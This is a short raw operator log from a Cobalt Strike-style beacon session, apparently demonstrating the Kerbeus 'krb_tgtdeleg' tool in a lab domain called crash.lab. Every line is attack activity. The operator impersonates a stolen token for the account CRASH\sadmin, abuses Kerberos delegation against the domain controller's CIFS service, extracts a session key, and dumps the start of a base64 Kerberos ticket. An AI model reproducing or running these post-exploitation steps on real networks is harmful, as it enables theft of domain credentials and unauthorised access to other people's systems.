 [01/04 11:06:47] beacon> token-store use 0
[01/04 11:06:47] [*] Tasked beacon to use the token with ID 0 from the token store
[01/04 11:06:54] [+] host called home, sent: 16 bytes
[01/04 11:06:54] [+] Impersonated CRASH\sadmin
[01/04 11:07:07] beacon> krb_tgtdeleg
[01/04 11:07:07] [+] Kerbeus TGTDELEG by RalfHacker
[01/04 11:07:13] [+] host called home, sent: 48372 bytes
[01/04 11:07:13] [+] received output:
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'CIFS/DC.crash.lab'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: (18)
[*] Extracted the service ticket session key from the ticket cache: A470OBPbY2w5yUdfmCXpzKg
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFZDCCBWCgAwIBBaEDAgEWooIEdDCCBHBhggRsMIIEaKADAgEFoQsbCUNSQVNILkxBQqIeMBygAwIBAqEVMBMbBmt